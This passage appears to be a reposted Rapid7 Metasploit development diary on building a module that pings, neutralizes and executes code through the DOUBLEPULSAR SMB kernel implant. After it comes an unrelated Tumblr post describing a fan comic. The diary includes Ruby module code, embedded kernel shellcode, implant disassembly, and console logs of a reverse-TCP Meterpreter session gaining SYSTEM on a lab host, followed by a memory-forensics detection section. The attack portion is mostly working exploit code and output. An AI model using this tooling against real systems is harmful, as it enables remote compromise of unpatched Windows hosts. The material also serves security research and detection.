def calculate_doublepulsar_status(m1, m2) STATUS_CODES.key(m2.to_i - m1.to_i) end # algorithm to calculate the XOR Key for DoublePulsar knocks def calculate_doublepulsar_xor_key(s) x = (2 * s ^ (((s & 0xff00 | (s > 16) | s & 0xff0000) >> 8))) x & 0xffffffff # this line was added just to truncate to 32 bits end # The arch is adjacent to the XOR key in the SMB signature def calculate_doublepulsar_arch(s) s == 0 ? ARCH_X86 : ARCH_X64 end
Since the kill command is just the ping command with a different opcode (0x77 vs. 0x23), implementing the kill command was a breeze. I added a method to generate the expected SMB timeout value for a given opcode, based on zerosum0x0’s analysis:
def generate_doublepulsar_timeout(op) k = SecureRandom.random_bytes(4).unpack('V').first 0xff & (op - ((k & 0xffff00) >> 16) - (0xffff & (k & 0xff00) >> 8)) | k & 0xffff00 end
Then I shamelessly copied the trans2 method from lib/rex/proto/smb/client.rb. I ended up with the following code for an SMB TRANS2_SESSION_SETUP packet:
def make_smb_trans2_doublepulsar(opcode, body) setup_count = 1 setup_data = [0x000e].pack('v') param = generate_doublepulsar_param(opcode, body) data = param + body.to_s pkt = Rex::Proto::SMB::Constants::SMB_TRANS2_PKT.make_struct simple.client.smb_defaults(pkt['Payload']['SMB']) base_offset = pkt.to_s.length + (setup_count * 2) - 4 param_offset = base_offset data_offset = param_offset + param.length pkt['Payload']['SMB'].v['Command'] = CONST::SMB_COM_TRANSACTION2 pkt['Payload']['SMB'].v['Flags1'] = 0x18 pkt['Payload']['SMB'].v['Flags2'] = 0xc007 @multiplex_id = rand(0xffff) pkt['Payload']['SMB'].v['WordCount'] = 14 + setup_count pkt['Payload']['SMB'].v['TreeID'] = @tree_id pkt['Payload']['SMB'].v['MultiplexID'] = @multiplex_id pkt['Payload'].v['ParamCountTotal'] = param.length pkt['Payload'].v['DataCountTotal'] = body.to_s.length pkt['Payload'].v['ParamCountMax'] = 1 pkt['Payload'].v['DataCountMax'] = 0 pkt['Payload'].v['ParamCount'] = param.length pkt['Payload'].v['ParamOffset'] = param_offset pkt['Payload'].v['DataCount'] = body.to_s.length pkt['Payload'].v['DataOffset'] = data_offset pkt['Payload'].v['SetupCount'] = setup_count pkt['Payload'].v['SetupData'] = setup_data pkt['Payload'].v['Timeout'] = generate_doublepulsar_timeout(opcode) pkt['Payload'].v['Payload'] = data pkt.to_s end
Hopeful that my code would work on the first try, I tested the new implant neutralization code:
msf5 exploit(windows/smb/doublepulsar_rce) > set target Neutralize implant target => Neutralize implant msf5 exploit(windows/smb/doublepulsar_rce) > run [*] Started reverse TCP handler on 192.168.56.1:4444 [+] 192.168.56.115:445 - Connected to \192.168.56.115IPC$ with TID = 2048 [*] 192.168.56.115:445 - Target OS is Windows Server 2008 R2 Standard 7601 Service Pack 1 [*] 192.168.56.115:445 - Sending ping to DOUBLEPULSAR [+] 192.168.56.115:445 - Host is likely INFECTED with DoublePulsar! - Arch: x64 (64-bit), XOR Key: 0x33C6DC64 [*] 192.168.56.115:445 - Neutralizing DOUBLEPULSAR [+] 192.168.56.115:445 - Implant neutralization successful [*] Exploit completed, but no session was created. msf5 exploit(windows/smb/doublepulsar_rce) >
Success! If you were to run check again, the implant should not be detected:
msf5 exploit(windows/smb/doublepulsar_rce) > check [+] 192.168.56.115:445 - Connected to \192.168.56.115IPC$ with TID = 2048 [*] 192.168.56.115:445 - Target OS is Windows Server 2008 R2 Standard 7601 Service Pack 1 [*] 192.168.56.115:445 - Sending ping to DOUBLEPULSAR [-] 192.168.56.115:445 - DOUBLEPULSAR not detected or disabled [*] 192.168.56.115:445 - The target is not exploitable. msf5 exploit(windows/smb/doublepulsar_rce) >
With two of the three implant commands implemented, it was time to focus on the third and final: the Holy Grail of code execution.
What is your quest? To seek the Holy Grail!
Because DOUBLEPULSAR expects to execute kernel shellcode, we couldn’t use any Metasploit payloads without a kernel-mode stub first, and we surely didn’t want to use the Equation Group’s DLL injection shellcode, though sufficiently analyzed by Countercept (now F-Secure).
Thankfully, zerosum0x0 wrote custom shellcode for ETERNALBLUE that could be repurposed for DOUBLEPULSAR, albeit with a small modification. Since the syscall overwrite in the copied shellcode was unnecessary for this use case, we undefined it:
diff --git a/external/source/shellcode/windows/multi_arch_kernel_queue_apc.asm b/external/source/shellcode/windows/multi_arch_kernel_queue_apc.asm index bff0b1fd73..1d867a9ebf 100644 --- a/external/source/shellcode/windows/multi_arch_kernel_queue_apc.asm +++ b/external/source/shellcode/windows/multi_arch_kernel_queue_apc.asm @@ -41,7 +41,7 @@ global payload_start %define USE_X64 ; x64 payload ;%define STATIC_ETHREAD_DELTA ; use a pre-calculated ThreadListEntry %define ERROR_CHECKS ; lessen chance of BSOD, but bigger size -%define SYSCALL_OVERWRITE ; to run at process IRQL in syscall +%undef SYSCALL_OVERWRITE ; to run at process IRQL in syscall ; %define CLEAR_DIRECTION_FLAG ; if cld should be run ; hashes for export directory lookups
I reassembled the modified shellcode with nasm -w-other -o >(xxd -p -c 16 | sed 's/../\x&/g') external/source/shellcode/windows/multi_arch_kernel_queue_apc.asm and updated the module:
def make_kernel_shellcode(proc_name) # see: external/source/shellcode/windows/multi_arch_kernel_queue_apc.asm # Length: 780 bytes "x31xc9x41xe2x01xc3x56x41x57x41x56x41x55x41x54x53" + "x55x48x89xe5x66x83xe4xf0x48x83xecx20x4cx8dx35xe3" + "xffxffxffx65x4cx8bx3cx25x38x00x00x00x4dx8bx7fx04" + "x49xc1xefx0cx49xc1xe7x0cx49x81xefx00x10x00x00x49" + "x8bx37x66x81xfex4dx5ax75xefx41xbbx5cx72x11x62xe8" + "x18x02x00x00x48x89xc6x48x81xc6x08x03x00x00x41xbb" + "x7axbaxa3x30xe8x03x02x00x00x48x89xf1x48x39xf0x77" + "x11x48x8dx90x00x05x00x00x48x39xf2x72x05x48x29xc6" + "xebx08x48x8bx36x48x39xcex75xe2x49x89xf4x31xdbx89" + "xd9x83xc1x04x81xf9x00x00x01x00x0fx8dx66x01x00x00" + "x4cx89xf2x89xcbx41xbbx66x55xa2x4bxe8xbcx01x00x00" + "x85xc0x75xdbx49x8bx0ex41xbbxa3x6fx72x2dxe8xaax01" + "x00x00x48x89xc6xe8x50x01x00x00x41x81xf9" + generate_process_hash(proc_name.upcase) + "x75xbcx49x8bx1ex4dx8dx6ex10x4cx89xeax48x89xd9" + "x41xbbxe5x24x11xdcxe8x81x01x00x00x6ax40x68x00x10" + "x00x00x4dx8dx4ex08x49xc7x01x00x10x00x00x4dx31xc0" + "x4cx89xf2x31xc9x48x89x0ax48xf7xd1x41xbbx4bxcax0a" + "xeex48x83xecx20xe8x52x01x00x00x85xc0x0fx85xc8x00" + "x00x00x49x8bx3ex48x8dx35xe9x00x00x00x31xc9x66x03" + "x0dxd7x01x00x00x66x81xc1xf9x00xf3xa4x48x89xdex48" + "x81xc6x08x03x00x00x48x89xf1x48x8bx11x4cx29xe2x51" + "x52x48x89xd1x48x83xecx20x41xbbx26x40x36x9dxe8x09" + "x01x00x00x48x83xc4x20x5ax59x48x85xc0x74x18x48x8b" + "x80xc8x02x00x00x48x85xc0x74x0cx48x83xc2x4cx8bx02" + "x0fxbaxe0x05x72x05x48x8bx09xebxbex48x83xeax4cx49" + "x89xd4x31xd2x80xc2x90x31xc9x41xbbx26xacx50x91xe8" + "xc8x00x00x00x48x89xc1x4cx8dx89x80x00x00x00x41xc6" + "x01xc3x4cx89xe2x49x89xc4x4dx31xc0x41x50x6ax01x49" + "x8bx06x50x41x50x48x83xecx20x41xbbxacxcex55x4bxe8" + "x98x00x00x00x31xd2x52x52x41x58x41x59x4cx89xe1x41" + "xbbx18x38x09x9exe8x82x00x00x00x4cx89xe9x41xbbx22" + "xb7xb3x7dxe8x74x00x00x00x48x89xd9x41xbbx0dxe2x4d" + "x85xe8x66x00x00x00x48x89xecx5dx5bx41x5cx41x5dx41" + "x5ex41x5fx5exc3xe9xb5x00x00x00x4dx31xc9x31xc0xac" + "x41xc1xc9x0dx3cx61x7cx02x2cx20x41x01xc1x38xe0x75" + "xecxc3x31xd2x65x48x8bx52x60x48x8bx52x18x48x8bx52" + "x20x48x8bx12x48x8bx72x50x48x0fxb7x4ax4ax45x31xc9" + "x31xc0xacx3cx61x7cx02x2cx20x41xc1xc9x0dx41x01xc1" + "xe2xeex45x39xd9x75xdax4cx8bx7ax20xc3x4cx89xf8x41" + "x51x41x50x52x51x56x48x89xc2x8bx42x3cx48x01xd0x8b" + "x80x88x00x00x00x48x01xd0x50x8bx48x18x44x8bx40x20" + "x49x01xd0x48xffxc9x41x8bx34x88x48x01xd6xe8x78xff" + "xffxffx45x39xd9x75xecx58x44x8bx40x24x49x01xd0x66" + "x41x8bx0cx48x44x8bx40x1cx49x01xd0x41x8bx04x88x48" + "x01xd0x5ex59x5ax41x58x41x59x41x5bx41x53xffxe0x56" + "x41x57x55x48x89xe5x48x83xecx20x41xbbxdax16xafx92" + "xe8x4dxffxffxffx31xc9x51x51x51x51x41x59x4cx8dx05" + "x1ax00x00x00x5ax48x83xecx20x41xbbx46x45x1bx22xe8" + "x68xffxffxffx48x89xecx5dx41x5fx5exc3" end
Metasploit has an extensive library of code for exploitation, but it curiously didn’t have any such code for XOR with a variable-length key, so I went ahead and added it to the Rex::Text.xor method. This would be a requirement for DOUBLEPULSAR’s XOR stream cipher, which would be used to encrypt the shellcode.
print_status("Generating kernel shellcode with #{datastore['PAYLOAD']}") shellcode = make_kernel_user_payload(payload.encoded, datastore['ProcessName']) shellcode
Because DOUBLEPULSAR expects shellcode to be chunked in 4096-byte blocks, and our total shellcode size falls well within that chunk size, we pad the difference after the user-mode payload with random bytes and send only one 4096-byte chunk. This ensures consistent shellcode size and alignment, and it provides a modicum of obfuscation. Since the kernel shellcode calls the CreateThread function, and the EXITFUNC option in Metasploit is set to thread, there are no issues with the random padding. Yeah, it's a hack.
The last piece of the puzzle
When I crafted the SMB TRANS2_SESSION_SETUP packet, I zeroed out its parameters, since they weren't necessary for the ping and kill commands. However, the exec command required specific parameters to be sent. I didn't know what to fill them with yet, but it was clear the XOR key was involved.
With zeroed-out parameters, code execution was blocked by checks in the implant. Since I had been working on the module for most of an evening, having failed to determine the correct parameters (short of breaking out WinDbg), I shelved the module to work on another task. Some time later, I reached out to Jacob to see if he was interested in figuring out the missing piece.
The following analysis is adapted from notes by former Metasploit researcher Jacob Robles.
We begin our analysis of the implant's checks by viewing its handler in WinDbg. Using the command from the deadlisting, we get the address of the implant's code in memory on the target system:
kd> dps srv!SrvTransaction2DispatchTable fffff880`03a2c760 fffff880`03a96110 srv!SrvSmbOpen2 fffff880`03a2c768 fffff880`03a5d3e0 srv!SrvSmbFindFirst2 fffff880`03a2c770 fffff880`03a938d0 srv!SrvSmbFindNext2 fffff880`03a2c778 fffff880`03a5f570 srv!SrvSmbQueryFsInformation fffff880`03a2c780 fffff880`03a886e0 srv!SrvSmbSetFsInformation fffff880`03a2c788 fffff880`03a5cf30 srv!SrvSmbQueryPathInformation fffff880`03a2c790 fffff880`03a96640 srv!SrvSmbSetPathInformation fffff880`03a2c798 fffff880`03a5ae40 srv!SrvSmbQueryFileInformation fffff880`03a2c7a0 fffff880`03a5ee90 srv!SrvSmbSetFileInformation fffff880`03a2c7a8 fffff880`03a7c8d0 srv!SrvSmbFindNotify fffff880`03a2c7b0 fffff880`03a96470 srv!SrvSmbIoctl2 fffff880`03a2c7b8 fffff880`03a7c8d0 srv!SrvSmbFindNotify fffff880`03a2c7c0 fffff880`03a7c8d0 srv!SrvSmbFindNotify fffff880`03a2c7c8 fffff880`03a88e80 srv!SrvSmbCreateDirectory2 fffff880`03a2c7d0 fffffa80`0226e060 fffff880`03a2c7d8 fffff880`03a7c6d0 srv!SrvTransactionNotImplemented
The address to the implant's handler is at offset 0x70 from the start of the dispatch table. We then retrieve the handler's disassembly by running u poi(srv!SrvTransaction2DispatchTable+0x70) L100:
kd> u poi(srv!SrvTransaction2DispatchTable+0x70) L100 fffffa80`0226e060 57 push rdi fffffa80`0226e061 56 push rsi fffffa80`0226e062 53 push rbx fffffa80`0226e063 55 push rbp fffffa80`0226e064 4154 push r12 fffffa80`0226e066 4155 push r13 fffffa80`0226e068 4156 push r14 fffffa80`0226e06a 4157 push r15 fffffa80`0226e06c 4989e4 mov r12,rsp fffffa80`0226e06f 4881ec08010000 sub rsp,108h fffffa80`0226e076 4989cf mov r15,rcx fffffa80`0226e079 488d2de0ffffff lea rbp,[fffffa80`0226e060] fffffa80`0226e080 6681e500f0 and bp,0F000h fffffa80`0226e085 48894d58 mov qword ptr [rbp+58h],rcx [snip]
The module at the time showed 0xc8 as the code for shellcode execution through the implant, which is also listed in the deadlisting. However, shellcode execution was failing with a status that indicated invalid parameters, 0x20. The branch for the 0xc8 code shows the checks that need to be passed for shellcode execution.
The first check is shown in the following disassembly:
fffffa80`0226e0fd 4831db xor rbx,rbx fffffa80`0226e100 4831f6 xor rsi,rsi fffffa80`0226e103 4831ff xor rdi,rdi fffffa80`0226e106 498b45d8 mov rax,qword ptr [r13-28h] ; SESSION_SETUP Parameters pointer fffffa80`0226e10a 8b18 mov ebx,dword ptr [rax] fffffa80`0226e10c 8b7004 mov esi,dword ptr [rax+4] fffffa80`0226e10f 8b7808 mov edi,dword ptr [rax+8] fffffa80`0226e112 8b4d48 mov ecx,dword ptr [rbp+48h] ; XOR key fffffa80`0226e115 31cb xor ebx,ecx ; Total shellcode size fffffa80`0226e117 31ce xor esi,ecx ; Size of shellcode data in this request fffffa80`0226e119 31cf xor edi,ecx ; Offset within shellcode buffer to start copying data to fffffa80`0226e11b 413b7510 cmp esi,dword ptr [r13+10h] fffffa80`0226e11f 757b jne fffffa80`0226e19c ; Invalid parameters
After a few registers are cleared, ebx, esi, and edi are set to values taken from the SMB Trans2 request, specifically offsets within the SESSION_SETUP parameters pointed to by rax. The registers are then XORed with the ecx register, which contains the XOR key. Then the comparison determines whether the XORed value from the SESSION_SETUP parameters (offset + 4) matches the Total Data Count field, [r13+10h], of the Trans2 request. This means the second 4-byte block of SESSION_SETUP parameters should be key ^ total data count to pass the first parameter check.
After the first check, another comparison occurs, but this time the comparison is with the first 4-byte block of the SESSION_SETUP parameters:
fffffa80`0226e121 3b5d54 cmp ebx,dword ptr [rbp+54h] ; Stored shellcode size fffffa80`0226e124 488b454c mov rax,qword ptr [rbp+4Ch] ; Stored shellcode buffer pointer fffffa80`0226e128 7416 je fffffa80`0226e140 fffffa80`0226e12a e8d1000000 call fffffa80`0226e200 fffffa80`0226e12f 488d5304 lea rdx,[rbx+4] fffffa80`0226e133 4831c9 xor rcx,rcx fffffa80`0226e136 ff5510 call qword ptr [rbp+10h] ; nt!ExAllocatePool fffffa80`0226e139 4889454c mov qword ptr [rbp+4Ch],rax ; Store shellcode pointer fffffa80`0226e13d 895d54 mov dword ptr [rbp+54h],ebx ; Store shellcode size
This comparison checks if a stored global value, [rbp+54h], equals the XORed first 4-byte SESSION_SETUP parameters block. The data stored at [rbp+54h] is zero or the number of bytes that have previously been allocated for the shellcode. If previously allocated bytes match with the 4-byte block, then the rest of that code segment is jumped over. Otherwise, nt!ExAllocatePool is called to allocate a buffer for the shellcode. The shellcode pointer is stored at [rbp+4Ch], and the number of bytes allocated is stored at [rbp+54h].
Since an allocation may occur in the previous block of code, the following block checks for a NULL shellcode pointer:
fffffa80`0226e140 4885c0 test rax,rax fffffa80`0226e143 745b je fffffa80`0226e1a0 ; ALLOC failed fffffa80`0226e145 4801f7 add rdi,rsi ; Offset within buffer + Size of shellcode data in request fffffa80`0226e148 4839df cmp rdi,rbx fffffa80`0226e14b 774f ja fffffa80`0226e19c ; Invalid parameters
If the shellcode pointer is NULL, then the code jumps to a location that will return an "allocation failed" status code, 0x30. If the allocation succeeded, then another check is performed to validate the size of the data that will be copied into the shellcode buffer. The next check fails if the size of the offset within the buffer to start copying to, plus the total shellcode data within the Trans2 request, is larger than the allocated shellcode buffer size. This check ensures that data won't be copied past the allocated buffer region.
After the checks are passed, the shellcode data from the Trans2 request is copied into memory and decoded:
fffffa80`0226e14d 4829f7 sub rdi,rsi fffffa80`0226e150 4801c7 add rdi,rax ; Offset into allocated shellcode buffer fffffa80`0226e153 57 push rdi fffffa80`0226e154 4889f1 mov rcx,rsi fffffa80`0226e157 51 push rcx fffffa80`0226e158 498b75e8 mov rsi,qword ptr [r13-18h] ; Trans2 Request SESSION_SETUP Data fffffa80`0226e15c f3a4 rep movs byte ptr [rdi],byte ptr [rsi] ; Copy SESSION_SETUP Data to shellcode buffer fffffa80`0226e15e 59 pop rcx fffffa80`0226e15f 48c1e902 shr rcx,2 fffffa80`0226e163 5e pop rsi fffffa80`0226e164 8b5548 mov edx,dword ptr [rbp+48h] ; XOR key fffffa80`0226e167 3116 xor dword ptr [rsi],edx ; Decode shellcode fffffa80`0226e169 4883c604 add rsi,4 fffffa80`0226e16d e2f8 loop fffffa80`0226e167 ; Decode 4-byte blocks at a time fffffa80`0226e16f 4801d8 add rax,rbx fffffa80`0226e172 4839c6 cmp rsi,rax fffffa80`0226e175 7c21 jl fffffa80`0226e198 ; Success, expect more data fffffa80`0226e177 ff554c call qword ptr [rbp+4Ch] ; Call shellcode fffffa80`0226e17a e881000000 call fffffa80`0226e200
The destination for the copied data is an offset into the shellcode buffer, which is specified by the SESSION_SETUP parameters. Then the copied data is decoded using the XOR key, which means the shellcode data in the Trans2 request must be encoded before it is sent to the target. After the loop is finished, the last decoded address is compared with the expected ending address of the shellcode buffer (start of shellcode buffer + total size of shellcode). If the addresses do not match, then a "success" status is returned, but more data is expected in future requests before the shellcode in memory will be executed. If the addresses match, then the shellcode is executed, and the buffer is deallocated.
The XOR key is updated after the shellcode executes, and a success code is returned to the client:
fffffa80`0226e17f 8b4544 mov eax,dword ptr [rbp+44h] fffffa80`0226e182 d1e8 shr eax,1 fffffa80`0226e184 4831c9 xor rcx,rcx fffffa80`0226e187 88c1 mov cl,al fffffa80`0226e189 4801e9 add rcx,rbp fffffa80`0226e18c 8b09 mov ecx,dword ptr [rcx] fffffa80`0226e18e 31c8 xor eax,ecx fffffa80`0226e190 894544 mov dword ptr [rbp+44h],eax ; Update XOR key fffffa80`0226e193 e843000000 call fffffa80`0226e1db fffffa80`0226e198 b010 mov al,10h ; SUCCESS code fffffa80`0226e19a eb08 jmp fffffa80`0226e1a4
Shellcode execution is now complete.
Finishing the module
With Jacob's analysis of the implant's checks and our tag-teamed kernel debugging, we could complete the module:
def generate_doublepulsar_param(op, body) case OPCODES.key(op) when :ping, :kill "x00" * 12 when :exec Rex::Text.xor([@xor_key].pack('V'), [body.length, body.length, 0].pack('V*')) end end
Crossing our fingers, we tested code execution with a Meterpreter payload:
msf5 exploit(windows/smb/doublepulsar_rce) > set target Execute payload target => Execute payload msf5 exploit(windows/smb/doublepulsar_rce) > run [*] Started reverse TCP handler on 192.168.56.1:4444 [+] 192.168.56.115:445 - Connected to \192.168.56.115IPC$ with TID = 2048 [*] 192.168.56.115:445 - Target OS is Windows Server 2008 R2 Standard 7601 Service Pack 1 [*] 192.168.56.115:445 - Sending ping to DOUBLEPULSAR [+] 192.168.56.115:445 - Host is likely INFECTED with DoublePulsar! - Arch: x64 (64-bit), XOR Key: 0x33C6DC64 [*] 192.168.56.115:445 - Generating kernel shellcode with windows/x64/meterpreter/reverse_tcp [*] 192.168.56.115:445 - Total shellcode length: 4096 bytes [*] 192.168.56.115:445 - Encrypting shellcode with XOR key 0x33C6DC64 [*] 192.168.56.115:445 - Sending shellcode to DOUBLEPULSAR [+] 192.168.56.115:445 - Payload execution successful [*] Sending stage (206403 bytes) to 192.168.56.115 [*] Meterpreter session 1 opened (192.168.56.1:4444 -> 192.168.56.115:49158) at 2019-09-25 18:26:47 -0500 meterpreter > getuid Server username: NT AUTHORITYSYSTEM meterpreter > sysinfo Computer : WIN-S7TDBIENPVM OS : Windows 2008 R2 (6.1 Build 7601, Service Pack 1). Architecture : x64 System Language : en_US Domain : WORKGROUP Logged On Users : 1 Meterpreter : x64/windows meterpreter >
"I'm in."
Caveats
While DOUBLEPULSAR is a sophisticated kernel-mode implant, its network signature is well-researched, and detection of the implant is highly accurate. On the system front, you cannot escape from memory forensics if kernel memory can be analyzed. Furthermore, any code or commands you execute through the implant are fair game for detection in userspace.
As a naive example, using Volatility's yarascan plugin with the byte string from Jacob's first disassembled implant check, we can see the DOUBLEPULSAR code in kernel memory:
wvu@kharak:~/Downloads$ VBoxManage debugvm "Windows Server 2008 R2" dumpvmcore --filename doublepulsar.core wvu@kharak:~/Downloads$ vol.py -f doublepulsar.core --profile Win2008R2SP1x64 yarascan -KY "{ 48 31 db 48 31 f6 48 31 ff 49 8b 45 d8 8b 18 8b 70 04 8b 78 08 8b 4d 48 31 cb 31 ce 31 cf 41 3b 75 10 75 7b }" Volatility Foundation Volatility Framework 2.6.1 [snip] Rule: r1 Owner: (Unknown Kernel Memory) 0xffffffd00e5a 48 31 db 48 31 f6 48 31 ff 49 8b 45 d8 8b 18 8b H1.H1.H1.I.E.... 0xffffffd00e6a 70 04 8b 78 08 8b 4d 48 31 cb 31 ce 31 cf 41 3b p..x..MH1.1.1.A; 0xffffffd00e7a 75 10 75 7b 3b 5d 54 48 8b 45 4c 74 16 e8 d1 00 u.u{;]TH.ELt.... 0xffffffd00e8a 00 00 48 8d 53 04 48 31 c9 ff 55 10 48 89 45 4c ..H.S.H1..U.H.EL 0xffffffd00e9a 89 5d 54 48 85 c0 74 5b 48 01 f7 48 39 df 77 4f .]TH..t[H..H9.wO 0xffffffd00eaa 48 29 f7 48 01 c7 57 48 89 f1 51 49 8b 75 e8 f3 H).H..WH..QI.u.. 0xffffffd00eba a4 59 48 c1 e9 02 5e 8b 55 48 31 16 48 83 c6 04 .YH...^.UH1.H... 0xffffffd00eca e2 f8 48 01 d8 48 39 c6 7c 21 ff 55 4c e8 81 00 ..H..H9.|!.UL... 0xffffffd00eda 00 00 8b 45 44 d1 e8 48 31 c9 88 c1 48 01 e9 8b ...ED..H1...H... 0xffffffd00eea 09 31 c8 89 45 44 e8 43 00 00 00 b0 10 eb 08 b0 .1..ED.C........ 0xffffffd00efa 20 eb 04 b0 30 eb 00 48 8b 4d 28 b4 00 66 01 41 ....0..H.M(..f.A 0xffffffd00f0a 1e 48 8b 45 20 4c 89 f9 4c 89 e4 41 5f 41 5e 41 .H.E.L..L..A_A^A 0xffffffd00f1a 5d 41 5c 5d 5b 5e 5f ff 60 78 31 c0 88 c8 c1 e9 ]A][^_.`x1..... 0xffffffd00f2a 08 00 c8 c1 e9 08 00 c8 c1 e9 08 00 c8 c3 51 8b ..............Q. 0xffffffd00f3a 45 44 89 c1 0f c9 d1 e0 31 c8 89 45 48 59 c3 51 ED......1..EHY.Q 0xffffffd00f4a e8 0e 00 00 00 48 8b 45 20 48 8b 48 78 48 89 48 .....H.E.H.HxH.H wvu@kharak:~/Downloads$
The specific sequence of bytes from the implant is not present in a clean system's kernel memory:
wvu@kharak:~/Downloads$ vol.py -f clean.core --profile Win2008R2SP1x64 yarascan -KY "{ 48 31 db 48 31 f6 48 31 ff 49 8b 45 d8 8b 18 8b 70 04 8b 78 08 8b 4d 48 31 cb 31 ce 31 cf 41 3b 75 10 75 7b }" Volatility Foundation Volatility Framework 2.6.1 wvu@kharak:~/Downloads$
Conclusion
We would like to thank zerosum0x0 for his research into MS17-010, ETERNALBLUE, and, of course, DOUBLEPULSAR. We would also like to thank Countercept (now F-Secure) for providing the public with scripts to detect the implant in both SMB and RDP forms.
The DOUBLEPULSAR module is now available in the Metasploit Framework master branch as exploit/windows/smb/doublepulsar_rce. Please hack responsibly. 🙂
#gallery-0-5 { margin: auto; } #gallery-0-5 .gallery-item { float: left; margin-top: 10px; text-align: center; width: 33%; } #gallery-0-5 img { border: 2px solid #cfcfcf; } #gallery-0-5 .gallery-caption { margin-left: 0; } /* see gallery_shortcode() in wp-includes/media.php */
Go to Source Author: William Vu Open-Source Command and Control of the DOUBLEPULSAR Implant Original Post from Rapid7 Author: William Vu Metasploit’s Development Diaries series sheds light on how Rapid7’s offensive research team analyzes vulnerabilities as candidates for inclusion in Metasploit Framework—in other words, how a vulnerability makes it through rigorous open-source committee to become a full-fledged Metasploit module.You can find previous Metasploit development diaries…
0 notes
Photo
[ID: A comic adapting the opening of chapter one of Scum Villain's Self-Saving System. The cover is in color and shows Shen Yuan, a young Chinese man holding a thick book, looking back suspiciously at Shen Qingqiu, a xianxia cultivator in green robes who looks back at him coolly. It has the title and "Chapter One" on it, as well as art and story credits to Vivian Ha and Mo Xiang Tong Xu.
The comic is in grayscale and uses narration from chapter one. Shen Yuan explains that Proud Immortal Demon Way is a male power fantasy stallion novel by Airplane Shooting Towards the Sky detailing the rise to power of the protagonist, Luo Binghe. Luo Binghe is depicted smirking with women posing behind him.
Luo Binghe's tragic backstory is depicted, starting with his adoption by a kind washwoman who passes away, leading Luo Binghe to join a righteous cultivation sect, where he faces relentless abuse under his cruel master. Then Luo Binghe is kicked into the Endless Abyss by Shen Qingqiu, where he discovers his half-demon heritage and uses the sword Xin Mo to begin a reign of terror.
Shen Yuan explains Luo Binghe's meteoric rise to power as emperor of the realms, the bloody vengeance he wreaks on Cang Qiong Mountain Sect, and his huge harem. However, he then scornfully yells "As if!!" and curses, "Dumbfuck author! Dumbfuck novel!" Right after that, he dies of food poisoning.
Shen Yuan's ghost begins to yell about wasting his time on such an awful novel, cursing the poor writing and shallow characters, including Shen Qingqiu, Luo Binghe's master. He yelps when a floating screen labeled as a System appears before him and begins to transport his spirit somewhere, informing him he is to "transform a stupid work into a first-rate classic." The comic ends on a hazy black background and someone asking, "Shidi? Shidi, can you hear me?" End ID]










scum villain chapter one fancomic! this was my narrative thesis for school (1/3)
✦ part two
✦ download the comic here ✦
#OP THIS IS FUCKING INCREDIBLEEEEEEEEEEEEE!!!!!!!!!!!!#I'M LITERALLY IN LOVE. SO FUCKING GOOD!!!!!!!!!!!!!!!!!!!!! MY GOD!!!#i hope this id is as concise as it could be 💔💔 i DID pull up ch1 but i saw how much text i'd have to copy paste#and decided that that would be counterproductive LMAO#svsss#described#described by me#op please add this id to the original post to make it more accessible! in plain text w/o a readmore :) make any edits necessary!#long post
1K notes
·
View notes